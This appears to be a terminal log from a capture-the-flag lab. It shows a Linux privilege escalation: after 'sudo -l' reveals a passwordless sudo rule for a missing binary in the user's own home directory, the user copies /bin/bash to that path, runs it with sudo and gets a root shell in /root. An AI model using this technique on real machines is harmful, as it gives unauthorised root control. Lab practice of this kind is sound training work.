 s
naconda3  anacondainstall.sh  datasci-team  dev-datasci-lowpriv_id_ed25519
ls /root
s /root
s: cannot open directory '/root': Permission denied
sudo -l
udo -l
atching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
ser dev-datasci may run the following commands on DEV-DATASCI-JUP:
(ALL : ALL) ALL
(ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci
-c *
sudo /home/dev-datasci/.local/bin/jupyter
udo /home/dev-datasci/.local/bin/jupyter
udo: /home/dev-datasci/.local/bin/jupyter: command not found
cp /bin/bash /home/dev-datasci/.local/bin/jupyter
p /bin/bash /home/dev-datasci/.local/bin/jupyter
sudo /home/dev-datasci/.local/bin/jupyter
udo /home/dev-datasci/.local/bin/jupyter
oot@DEV-DATASCI-JUP:/home/dev-datasci# id
d
id=0(root) gid=0(root) groups=0(root)
oot@DEV-DATASCI-JUP:/home/dev-datasci# cd /root
d /root
misc
weasel.txt